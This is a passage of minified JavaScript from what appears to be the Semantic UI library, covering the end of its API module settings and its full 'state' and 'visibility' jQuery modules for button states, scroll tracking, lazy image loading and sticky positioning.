h[t];h[t]=n}},debug:function(){!v.silent&&v.debug&&(v.performance?h.performance.log(arguments):(h.debug=Function.prototype.bind.call(console.info,console,v.name+":"),h.debug.apply(console,arguments)))},verbose:function(){!v.silent&&v.verbose&&v.debug&&(v.performance?h.performance.log(arguments):(h.verbose=Function.prototype.bind.call(console.info,console,v.name+":"),h.verbose.apply(console,arguments)))},error:function(){v.silent||(h.error=Function.prototype.bind.call(console.error,console,v.name+":"),h.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;v.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"","Execution Time":n})),clearTimeout(h.performance.timer),h.performance.timer=setTimeout(h.performance.display,500)},display:function(){var t=v.name+":",n=0;s=!1,clearTimeout(h.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,a){var r,s,l,c=F;return n=n||d,a=P||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(h.error(C.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},u?(F===i&&h.initialize(),h.invoke(c)):(F!==i&&F.invoke("destroy"),h.initialize())}),o!==i?o:this},e.api.settings={name:"API",namespace:"api",debug:!1,verbose:!1,performance:!0,api:{},cache:!0,interruptRequests:!0,on:"auto",stateContext:!1,loadingDuration:0,hideError:"auto",errorDuration:2e3,encodeParameters:!0,action:!1,url:!1,base:"",urlData:{},defaultData:!0,serializeForm:!1,throttle:0,throttleFirstRequest:!0,method:"get",data:{},dataType:"json",mockResponse:!1,mockResponseAsync:!1,response:!1,responseAsync:!1,beforeSend:function(e){return e},beforeXHR:function(e){},onRequest:function(e,t){},onResponse:!1,onSuccess:function(e,t){},onComplete:function(e,t){},onFailure:function(e,t){},onError:function(e,t){},onAbort:function(e,t){},successTest:!1,error:{beforeSend:"The before send function has aborted the request",error:"There was an error with your request",exitConditions:"API Request Aborted. Exit conditions met",JSONParse:"JSON could not be parsed during error handling",legacyParameters:"You are using legacy API success callback names",method:"The method you called is not defined",missingAction:"API action used but no url was defined",missingSerialize:"jquery-serialize-object is required to add form data to an existing data object",missingURL:"No URL specified for api event",noReturnedValue:"The beforeSend callback must return a settings object, beforeSend ignored.",noStorage:"Caching responses locally requires session storage",parseError:"There was an error parsing your request",requiredParameter:"Missing a required URL parameter: ",statusMessage:"Server gave an error: ",timeout:"Your request timed out"},regExp:{required:/\{\$*[A-z0-9]+\}/g,optional:/\{\/\$*[A-z0-9]+\}/g},className:{loading:"loading",error:"error"},selector:{disabled:".disabled",form:"form"},metadata:{action:"action",url:"url"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.state=function(t){var o,a=e(this),r=a.selector||"",s=("ontouchstart"in n.documentElement,(new Date).getTime()),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1);return a.each(function(){var n,f=e.isPlainObject(t)?e.extend(!0,{},e.fn.state.settings,t):e.extend({},e.fn.state.settings),m=f.error,g=f.metadata,p=f.className,h=f.namespace,v=f.states,b=f.text,y="."+h,x=h+"-module",C=e(this),w=this,k=C.data(x);n={initialize:function(){n.verbose("Initializing module"),f.automatic&&n.add.defaults(),f.context&&""!==r?e(f.context).on(r,"mouseenter"+y,n.change.text).on(r,"mouseleave"+y,n.reset.text).on(r,"click"+y,n.toggle.state):C.on("mouseenter"+y,n.change.text).on("mouseleave"+y,n.reset.text).on("click"+y,n.toggle.state),n.instantiate()},instantiate:function(){n.verbose("Storing instance of module",n),k=n,C.data(x,n)},destroy:function(){n.verbose("Destroying previous module",k),C.off(y).removeData(x)},refresh:function(){n.verbose("Refreshing selector cache"),C=e(w)},add:{defaults:function(){var o=t&&e.isPlainObject(t.states)?t.states:{};e.each(f.defaults,function(t,a){n.is[t]!==i&&n.is[t]()&&(n.verbose("Adding default states",t,w),e.extend(f.states,a,o))})}},is:{active:function(){return C.hasClass(p.active)},loading:function(){return C.hasClass(p.loading)},inactive:function(){return!C.hasClass(p.active)},state:function(e){return p[e]===i?!1:C.hasClass(p[e])},enabled:function(){return!C.is(f.filter.active)},disabled:function(){return C.is(f.filter.active)},textEnabled:function(){return!C.is(f.filter.text)},button:function(){return C.is(".button:not(a, .submit)")},input:function(){return C.is("input")},progress:function(){return C.is(".ui.progress")}},allow:function(e){n.debug("Now allowing state",e),v[e]=!0},disallow:function(e){n.debug("No longer allowing",e),v[e]=!1},allows:function(e){return v[e]||!1},enable:function(){C.removeClass(p.disabled)},disable:function(){C.addClass(p.disabled)},setState:function(e){n.allows(e)&&C.addClass(p[e])},removeState:function(e){n.allows(e)&&C.removeClass(p[e])},toggle:{state:function(){var t,o;if(n.allows("active")&&n.is.enabled()){
if(n.refresh(),e.fn.api!==i)if(t=C.api("get request"),o=C.api("was cancelled"))n.debug("API Request cancelled by beforesend"),f.activateTest=function(){return!1},f.deactivateTest=function(){return!1};else if(t)return void n.listenTo(t);n.change.state()}}},listenTo:function(t){n.debug("API request detected, waiting for state signal",t),t&&(b.loading&&n.update.text(b.loading),e.when(t).then(function(){"resolved"==t.state()?(n.debug("API request succeeded"),f.activateTest=function(){return!0},f.deactivateTest=function(){return!0}):(n.debug("API request failed"),f.activateTest=function(){return!1},f.deactivateTest=function(){return!1}),n.change.state()}))},change:{state:function(){n.debug("Determining state change direction"),n.is.inactive()?n.activate():n.deactivate(),f.sync&&n.sync(),f.onChange.call(w)},text:function(){n.is.textEnabled()&&(n.is.disabled()?(n.verbose("Changing text to disabled text",b.hover),n.update.text(b.disabled)):n.is.active()?b.hover?(n.verbose("Changing text to hover text",b.hover),n.update.text(b.hover)):b.deactivate&&(n.verbose("Changing text to deactivating text",b.deactivate),n.update.text(b.deactivate)):b.hover?(n.verbose("Changing text to hover text",b.hover),n.update.text(b.hover)):b.activate&&(n.verbose("Changing text to activating text",b.activate),n.update.text(b.activate)))}},activate:function(){f.activateTest.call(w)&&(n.debug("Setting state to active"),C.addClass(p.active),n.update.text(b.active),f.onActivate.call(w))},deactivate:function(){f.deactivateTest.call(w)&&(n.debug("Setting state to inactive"),C.removeClass(p.active),n.update.text(b.inactive),f.onDeactivate.call(w))},sync:function(){n.verbose("Syncing other buttons to current state"),n.is.active()?a.not(C).state("activate"):a.not(C).state("deactivate")},get:{text:function(){return f.selector.text?C.find(f.selector.text).text():C.html()},textFor:function(e){return b[e]||!1}},flash:{text:function(e,t,i){var o=n.get.text();n.debug("Flashing text message",e,t),e=e||f.text.flash,t=t||f.flashDuration,i=i||function(){},n.update.text(e),setTimeout(function(){n.update.text(o),i.call(w)},t)}},reset:{text:function(){var e=b.active||C.data(g.storedText),t=b.inactive||C.data(g.storedText);n.is.textEnabled()&&(n.is.active()&&e?(n.verbose("Resetting active text",e),n.update.text(e)):t&&(n.verbose("Resetting inactive text",e),n.update.text(t)))}},update:{text:function(e){var t=n.get.text();e&&e!==t?(n.debug("Updating text",e),f.selector.text?C.data(g.storedText,e).find(f.selector.text).text(e):C.data(g.storedText,e).html(e)):n.debug("Text is already set, ignoring update",e)}},setting:function(t,o){if(n.debug("Changing setting",t,o),e.isPlainObject(t))e.extend(!0,f,t);else{if(o===i)return f[t];e.isPlainObject(f[t])?e.extend(!0,f[t],o):f[t]=o}},internal:function(t,o){if(e.isPlainObject(t))e.extend(!0,n,t);else{if(o===i)return n[t];n[t]=o}},debug:function(){!f.silent&&f.debug&&(f.performance?n.performance.log(arguments):(n.debug=Function.prototype.bind.call(console.info,console,f.name+":"),n.debug.apply(console,arguments)))},verbose:function(){!f.silent&&f.verbose&&f.debug&&(f.performance?n.performance.log(arguments):(n.verbose=Function.prototype.bind.call(console.info,console,f.name+":"),n.verbose.apply(console,arguments)))},error:function(){f.silent||(n.error=Function.prototype.bind.call(console.error,console,f.name+":"),n.error.apply(console,arguments))},performance:{log:function(e){var t,i,o;f.performance&&(t=(new Date).getTime(),o=s||t,i=t-o,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:w,"Execution Time":i})),clearTimeout(n.performance.timer),n.performance.timer=setTimeout(n.performance.display,500)},display:function(){var t=f.name+":",o=0;s=!1,clearTimeout(n.performance.timer),e.each(l,function(e,t){o+=t["Execution Time"]}),t+=" "+o+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,a,r){var s,l,c,u=k;return a=a||d,r=w||r,"string"==typeof t&&u!==i&&(t=t.split(/[\. ]/),s=t.length-1,e.each(t,function(o,a){var r=o!=s?a+t[o+1].charAt(0).toUpperCase()+t[o+1].slice(1):t;if(e.isPlainObject(u[r])&&o!=s)u=u[r];else{if(u[r]!==i)return l=u[r],!1;if(!e.isPlainObject(u[a])||o==s)return u[a]!==i?(l=u[a],!1):(n.error(m.method,t),!1);u=u[a]}})),e.isFunction(l)?c=l.apply(r,a):l!==i&&(c=l),e.isArray(o)?o.push(c):o!==i?o=[o,c]:c!==i&&(o=c),l}},u?(k===i&&n.initialize(),n.invoke(c)):(k!==i&&k.invoke("destroy"),n.initialize())}),o!==i?o:this},e.fn.state.settings={name:"State",debug:!1,verbose:!1,namespace:"state",performance:!0,onActivate:function(){},onDeactivate:function(){},onChange:function(){},activateTest:function(){return!0},deactivateTest:function(){return!0},automatic:!0,sync:!1,flashDuration:1e3,filter:{text:".loading, .disabled",active:".disabled"},context:!1,error:{beforeSend:"The before send function has cancelled state change",method:"The method you called is not defined."},metadata:{promise:"promise",storedText:"stored-text"},className:{active:"active",disabled:"disabled",error:"error",loading:"loading",success:"success",warning:"warning"},selector:{text:!1},defaults:{input:{disabled:!0,loading:!0,active:!0},button:{disabled:!0,loading:!0,active:!0},progress:{active:!0,success:!0,warning:!0,error:!0}},states:{active:!0,disabled:!0,error:!0,loading:!0,success:!0,warning:!0},text:{disabled:!1,flash:!1,hover:!1,active:!1,inactive:!1,activate:!1,deactivate:!1}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.visibility=function(o){var a,r=e(this),s=r.selector||"",l=(new Date).getTime(),c=[],u=arguments[0],d="string"==typeof u,f=[].slice.call(arguments,1),m=r.length,g=0;return r.each(function(){var r,p,h,v,b=e.isPlainObject(o)?e.extend(!0,{},e.fn.visibility.settings,o):e.extend({},e.fn.visibility.settings),y=b.className,x=b.namespace,C=b.error,w=b.metadata,k="."+x,S="module-"+x,T=e(t),A=e(this),R=e(b.context),P=(A.selector||"",A.data(S)),E=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)},F=this,O=!1;v={initialize:function(){v.debug("Initializing",b),v.setup.cache(),v.should.trackChanges()&&("image"==b.type&&v.setup.image(),"fixed"==b.type&&v.setup.fixed(),b.observeChanges&&v.observeChanges(),v.bind.events()),v.save.position(),v.is.visible()||v.error(C.visible,A),b.initialCheck&&v.checkVisibility(),v.instantiate()},instantiate:function(){v.debug("Storing instance",v),A.data(S,v),P=v},destroy:function(){v.verbose("Destroying previous module"),h&&h.disconnect(),p&&p.disconnect(),T.off("load"+k,v.event.load).off("resize"+k,v.event.resize),R.off("scroll"+k,v.event.scroll).off("scrollchange"+k,v.event.scrollchange),"fixed"==b.type&&(v.resetFixed(),v.remove.placeholder()),A.off(k).removeData(S)},observeChanges:function(){"MutationObserver"in t&&(p=new MutationObserver(v.event.contextChanged),h=new MutationObserver(v.event.changed),p.observe(n,{childList:!0,subtree:!0}),h.observe(F,{childList:!0,subtree:!0}),v.debug("Setting up mutation observer",h))},bind:{events:function(){v.verbose("Binding visibility events to scroll and resize"),b.refreshOnLoad&&T.on("load"+k,v.event.load),T.on("resize"+k,v.event.resize),R.off("scroll"+k).on("scroll"+k,v.event.scroll).on("scrollchange"+k,v.event.scrollchange)}},event:{changed:function(e){v.verbose("DOM tree modified, updating visibility calculations"),v.timer=setTimeout(function(){v.verbose("DOM tree modified, updating sticky menu"),v.refresh()},100)},contextChanged:function(t){[].forEach.call(t,function(t){t.removedNodes&&[].forEach.call(t.removedNodes,function(t){(t==F||e(t).find(F).length>0)&&(v.debug("Element removed from DOM, tearing down events"),v.destroy())})})},resize:function(){v.debug("Window resized"),b.refreshOnResize&&E(v.refresh)},load:function(){v.debug("Page finished loading"),E(v.refresh)},scroll:function(){b.throttle?(clearTimeout(v.timer),v.timer=setTimeout(function(){R.triggerHandler("scrollchange"+k,[R.scrollTop()])},b.throttle)):E(function(){R.triggerHandler("scrollchange"+k,[R.scrollTop()])})},scrollchange:function(e,t){v.checkVisibility(t)}},precache:function(t,i){t instanceof Array||(t=[t]);for(var o=t.length,a=0,r=[],s=n.createElement("img"),l=function(){a++,a>=t.length&&e.isFunction(i)&&i()};o--;)s=n.createElement("img"),s.onload=l,s.onerror=l,s.src=t[o],r.push(s)},enableCallbacks:function(){v.debug("Allowing callbacks to occur"),O=!1},disableCallbacks:function(){v.debug("Disabling all callbacks temporarily"),O=!0},should:{trackChanges:function(){return d?(v.debug("One time query, no need to bind events"),!1):(v.debug("Callbacks being attached"),!0)}},setup:{cache:function(){v.cache={occurred:{},screen:{},element:{}}},image:function(){var e=A.data(w.src);e&&(v.verbose("Lazy loading image",e),b.once=!0,b.observeChanges=!1,b.onOnScreen=function(){v.debug("Image on screen",F),v.precache(e,function(){v.set.image(e,function(){g++,g==m&&b.onAllLoaded.call(this),b.onLoad.call(this)})})})},fixed:function(){v.debug("Setting up fixed"),b.once=!1,b.observeChanges=!1,b.initialCheck=!0,b.refreshOnLoad=!0,o.transition||(b.transition=!1),v.create.placeholder(),v.debug("Added placeholder",r),b.onTopPassed=function(){v.debug("Element passed, adding fixed position",A),v.show.placeholder(),v.set.fixed(),b.transition&&e.fn.transition!==i&&A.transition(b.transition,b.duration)},b.onTopPassedReverse=function(){v.debug("Element returned to position, removing fixed",A),v.hide.placeholder(),v.remove.fixed()}}},create:{placeholder:function(){v.verbose("Creating fixed position placeholder"),r=A.clone(!1).css("display","none").addClass(y.placeholder).insertAfter(A)}},show:{placeholder:function(){v.verbose("Showing placeholder"),r.css("display","block").css("visibility","hidden")}},hide:{placeholder:function(){v.verbose("Hiding placeholder"),r.css("display","none").css("visibility","")}},set:{fixed:function(){v.verbose("Setting element to fixed position"),A.addClass(y.fixed).css({position:"fixed",top:b.offset+"px",left:"auto",zIndex:b.zIndex}),b.onFixed.call(F)},image:function(t,n){if(A.attr("src",t),b.transition)if(e.fn.transition!==i){if(A.hasClass(y.visible))return void v.debug("Transition already occurred on this image, skipping animation");A.transition(b.transition,b.duration,n)}else A.fadeIn(b.duration,n);else A.show()}},is:{onScreen:function(){var e=v.get.elementCalculations();return e.onScreen},offScreen:function(){var e=v.get.elementCalculations();return e.offScreen},visible:function(){return v.cache&&v.cache.element?!(0===v.cache.element.width&&0===v.cache.element.offset.top):!1},verticallyScrollableContext:function(){var e=R.get(0)!==t?R.css("overflow-y"):!1;return"auto"==e||"scroll"==e},horizontallyScrollableContext:function(){var e=R.get(0)!==t?R.css("overflow-x"):!1;return"auto"==e||"scroll"==e}},refresh:function(){v.debug("Refreshing constants (width/height)"),"fixed"==b.type&&v.resetFixed(),v.reset(),v.save.position(),b.checkOnRefresh&&v.checkVisibility(),b.onRefresh.call(F)},resetFixed:function(){v.remove.fixed(),v.remove.occurred()},reset:function(){v.verbose("Resetting all cached values"),e.isPlainObject(v.cache)&&(v.cache.screen={},v.cache.element={})},checkVisibility:function(e){v.verbose("Checking visibility of element",v.cache.element),!O&&v.is.visible()&&(v.save.scroll(e),v.save.calculations(),v.passed(),v.passingReverse(),v.topVisibleReverse(),v.bottomVisibleReverse(),v.topPassedReverse(),v.bottomPassedReverse(),v.onScreen(),v.offScreen(),v.passing(),v.topVisible(),v.bottomVisible(),v.topPassed(),v.bottomPassed(),b.onUpdate&&b.onUpdate.call(F,v.get.elementCalculations()))},passed:function(t,n){var o=v.get.elementCalculations();if(t&&n)b.onPassed[t]=n;else{if(t!==i)return v.get.pixelsPassed(t)>o.pixelsPassed;o.passing&&e.each(b.onPassed,function(e,t){o.bottomVisible||o.pixelsPassed>v.get.pixelsPassed(e)?v.execute(t,e):b.once||v.remove.occurred(t)})}},onScreen:function(e){var t=v.get.elementCalculations(),n=e||b.onOnScreen,o="onScreen";return e&&(v.debug("Adding callback for onScreen",e),b.onOnScreen=e),t.onScreen?v.execute(n,o):b.once||v.remove.occurred(o),e!==i?t.onOnScreen:void 0},offScreen:function(e){var t=v.get.elementCalculations(),n=e||b.onOffScreen,o="offScreen";return e&&(v.debug("Adding callback for offScreen",e),b.onOffScreen=e),t.offScreen?v.execute(n,o):b.once||v.remove.occurred(o),e!==i?t.onOffScreen:void 0},passing:function(e){var t=v.get.elementCalculations(),n=e||b.onPassing,o="passing";return e&&(v.debug("Adding callback for passing",e),b.onPassing=e),t.passing?v.execute(n,o):b.once||v.remove.occurred(o),e!==i?t.passing:void 0},topVisible:function(e){var t=v.get.elementCalculations(),n=e||b.onTopVisible,o="topVisible";return e&&(v.debug("Adding callback for top visible",e),b.onTopVisible=e),t.topVisible?v.execute(n,o):b.once||v.remove.occurred(o),e===i?t.topVisible:void 0},bottomVisible:function(e){var t=v.get.elementCalculations(),n=e||b.onBottomVisible,o="bottomVisible";return e&&(v.debug("Adding callback for bottom visible",e),b.onBottomVisible=e),t.bottomVisible?v.execute(n,o):b.once||v.remove.occurred(o),e===i?t.bottomVisible:void 0},topPassed:function(e){var t=v.get.elementCalculations(),n=e||b.onTopPassed,o="topPassed";return e&&(v.debug("Adding callback for top passed",e),b.onTopPassed=e),t.topPassed?v.execute(n,o):b.once||v.remove.occurred(o),e===i?t.topPassed:void 0},bottomPassed:function(e){var t=v.get.elementCalculations(),n=e||b.onBottomPassed,o="bottomPassed";return e&&(v.debug("Adding callback for bottom passed",e),b.onBottomPassed=e),t.bottomPassed?v.execute(n,o):b.once||v.remove.occurred(o),e===i?t.bottomPassed:void 0},passingReverse:function(e){var t=v.get.elementCalculations(),n=e||b.onPassingReverse,o="passingReverse";return e&&(v.debug("Adding callback for passing reverse",e),b.onPassingReverse=e),t.passing?b.once||v.remove.occurred(o):v.get.occurred("passing")&&v.execute(n,o),e!==i?!t.passing:void 0},topVisibleReverse:function(e){var t=v.get.elementCalculations(),n=e||b.onTopVisibleReverse,o="topVisibleReverse";return e&&(v.debug("Adding callback for top visible reverse",e),b.onTopVisibleReverse=e),t.topVisible?b.once||v.remove.occurred(o):v.get.occurred("topVisible")&&v.execute(n,o),e===i?!t.topVisible:void 0},bottomVisibleReverse:function(e){var t=v.get.elementCalculations(),n=e||b.onBottomVisibleReverse,o="bottomVisibleReverse";return e&&(v.debug("Adding callback for bottom visible reverse",e),b.onBottomVisibleReverse=e),t.bottomVisible?b.once||v.remove.occurred(o):v.get.occurred("bottomVisible")&&v.execute(n,o),e===i?!t.bottomVisible:void 0},topPassedReverse:function(e){var t=v.get.elementCalculations(),n=e||b.onTopPassedReverse,o="topPassedReverse";return e&&(v.debug("Adding callback for top passed reverse",e),b.onTopPassedReverse=e),t.topPassed?b.once||v.remove.occurred(o):v.get.occurred("topPassed")&&v.execute(n,o),e===i?!t.onTopPassed:void 0},bottomPassedReverse:function(e){var t=v.get.elementCalculations(),n=e||b.onBottomPassedReverse,o="bottomPassedReverse";return e&&(v.debug("Adding callback for bottom passed reverse",e),b.onBottomPassedReverse=e),t.bottomPassed?b.once||v.remove.occurred(o):v.get.occurred("bottomPassed")&&v.execute(n,o),e===i?!t.bottomPassed:void 0},execute:function(e,t){var n=v.get.elementCalculations(),i=v.get.screenCalculations();e=e||!1,e&&(b.continuous?(v.debug("Callback being called continuously",t,n),e.call(F,n,i)):v.get.occurred(t)||(v.debug("Conditions met",t,n),e.call(F,n,i))),v.save.occurred(t)},remove:{fixed:function(){v.debug("Removing fixed position"),A.removeClass(y.fixed).css({position:"",top:"",left:"",zIndex:""}),b.onUnfixed.call(F)},placeholder:function(){v.debug("Removing placeholder content"),r&&r.remove()},occurred:function(e){if(e){var t=v.cache.occurred;t[e]!==i&&t[e]===!0&&(v.debug("Callback can now be called again",e),v.cache.occurred[e]=!1)}else v.cache.occurred={}}},save:{calculations:function(){v.verbose("Saving all calculations necessary to determine positioning"),v.save.direction(),v.save.screenCalculations(),v.save.elementCalculations()},occurred:function(e){e&&(v.cache.occurred[e]!==i&&v.cache.occurred[e]===!0||(v.verbose("Saving callback occurred",e),v.cache.occurred[e]=!0))},scroll:function(e){e=e+b.offset||R.scrollTop()+b.offset,v.cache.scroll=e},direction:function(){var e,t=v.get.scroll(),n=v.get.lastScroll();return e=t>n&&n?"down":n>t&&n?"up":"static",v.cache.direction=e,v.cache.direction},elementPosition:function(){var e=v.cache.element,t=v.get.screenSize();return v.verbose("Saving element position"),e.fits=e.height<t.height,e.offset=A.offset(),e.width=A.outerWidth(),e.height=A.outerHeight(),v.is.verticallyScrollableContext()&&(e.offset.top+=R.scrollTop()-R.offset().top),v.is.horizontallyScrollableContext()&&(e.offset.left+=R.scrollLeft-R.offset().left),v.cache.element=e,e},elementCalculations:function(){var e=v.get.screenCalculations(),t=v.get.elementPosition();return b.includeMargin?(t.margin={},t.margin.top=parseInt(A.css("margin-top"),10),t.margin.bottom=parseInt(A.css("margin-bottom"),10),t.top=t.offset.top-t.margin.top,t.bottom=t.offset.top+t.height+t.margin.bottom):(t.top=t.offset.top,t.bottom=t.offset.top+t.height),t.topPassed=e.top>=t.top,t.bottomPassed=e.top>=t.bottom,t.topVisible=e.bottom>=t.top&&!t.bottomPassed,t.bottomVisible=e.bottom>=t.bottom&&!t.topPassed,t.pixelsPassed=0,t.percentagePassed=0,t.onScreen=t.topVisible&&!t.bottomPassed,t.passing=t.topPassed&&!t.bottomPassed,t.offScreen=!t.onScreen,t.passing&&(t.pixelsPassed=e.top-t.top,t.percentagePassed=(e.top-t.top)/t.height),v.cache.element=t,v.verbose("Updated element calculations",t),t},screenCalculations:function(){var e=v.get.scroll();return v.save.direction(),v.cache.screen.top=e,v.cache.screen.bottom=e+v.cache.screen.height,v.cache.screen},screenSize:function(){v.verbose("Saving window position"),v.cache.screen={height:R.height()}},position:function(){v.save.screenSize(),v.save.elementPosition()}},get:{pixelsPassed:function(e){var t=v.get.elementCalculations();return e.search("%")>-1?t.height*(parseInt(e,10)/100):parseInt(e,10)},occurred:function(e){return v.cache.occurred!==i?v.cache.occurred[e]||!1:!1},direction:function(){return v.cache.direction===i&&v.save.direction(),v.cache.direction},elementPosition:function(){return v.cache.element===i&&v.save.elementPosition(),v.cache.element},elementCalculations:function(){return v.cache.element===i&&v.save.elementCalculations(),v.cache.element},screenCalculations:function(){return v.cache.screen===i&&v.save.screenCalculations(),v.cache.screen},screenSize:function(){return v.cache.screen===i&&v.save.screenSize(),v.cache.screen},scroll:function(){return v.cache.scroll===i&&v.save.scroll(),v.cache.scroll},lastScroll:function(){return v.cache.screen===i?(v.debug("First scroll event, no last scroll could be found"),!1):v.cache.screen.top}},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,b,t);else{if(n===i)return b[t];b[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,v,t);else{if(n===i)return v[t];v[t]=n}},debug:function(){!b.silent&&b.debug&&(b.performance?v.performance.log(arguments):(v.debug=Function.prototype.bind.call(console.info,console,b.name+":"),v.debug.apply(console,arguments)))},verbose:function(){!b.silent&&b.verbose&&b.debug&&(b.performance?v.performance.log(arguments):(v.verbose=Function.prototype.bind.call(console.info,console,b.name+":"),v.verbose.apply(console,arguments)))},error:function(){b.silent||(v.error=Function.prototype.bind.call(console.error,console,b.name+":"),v.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;b.performance&&(t=(new Date).getTime(),i=l||t,n=t-i,l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:F,"Execution Time":n})),clearTimeout(v.performance.timer),v.performance.timer=setTimeout(v.performance.display,500)},display:function(){var t=b.name+":",n=0;l=!1,clearTimeout(v.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",s&&(t+=" '"+s+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=P;return n=n||f,o=F||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(v.error(C.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},d?(P===i&&v.initialize(),P.save.scroll(),P.save.calculations(),v.invoke(u)):(P!==i&&P.invoke("destroy"),v.initialize())}),a!==i?a:this},e.fn.visibility.settings={name:"Visibility",namespace:"visibility",debug:!1,verbose:!1,performance:!0,observeChanges:!0,initialCheck:!0,refreshOnLoad:!0,refreshOnResize:!0,checkOnRefresh:!0,once:!0,continuous:!1,offset:0,includeMargin:!1,context:t,throttle:!1,type:!1,zIndex:"10",transition:"fade in",duration:1e3,onPassed:{},onOnScreen:!1,onOffScreen:!1,onPassing:!1,onTopVisible:!1,onBottomVisible:!1,onTopPassed:!1,onBottomPassed:!1,onPassingReverse:!1,onTopVisibleReverse:!1,onBottomVisibleReverse:!1,onTopPassedReverse:!1,onBottomPassedReverse:!1,onLoad:function(){},onAllLoaded:function(){},onFixed:function(){},onUnfixed:function(){},onUpdate:!1,onRefresh:function(){},metadata:{src:"src"},className:{fixed:"fixed",placeholder:"placeholder",visible:"visible"},error:{method:"The method you called is not defined.",visible:"Element is hidden, you must call refresh after element becomes visible"}}}(jQuery,window,document);